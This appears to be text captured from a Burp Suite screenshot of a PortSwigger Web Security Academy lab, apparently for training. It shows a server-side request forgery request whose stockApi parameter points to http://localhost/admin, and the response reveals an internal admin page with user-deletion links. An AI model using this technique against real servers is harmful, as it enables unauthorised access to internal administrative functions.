 Send
Cancel
<
>
Target: https://0a3d000b03d9940680ec7b0800fb00c2.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3d000b03d9940680ec7b0800fb00c2.web-security-academy.net
3 Cookie: session=ZYivlHAqyMywqW5aFJLqvgJO376ivXfH
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: ru-RU
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Accept: */*
12 Origin: https://0a3d000b03d9940680ec7b0800fb00c2.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3d000b03d9940680ec7b0800fb00c2.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
Search
0 matches
Inspector
Selection 67 (0x43)
Selected text
<a href="
/admin/delete?username=carlos">
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done
3,290 bytes | 79 millis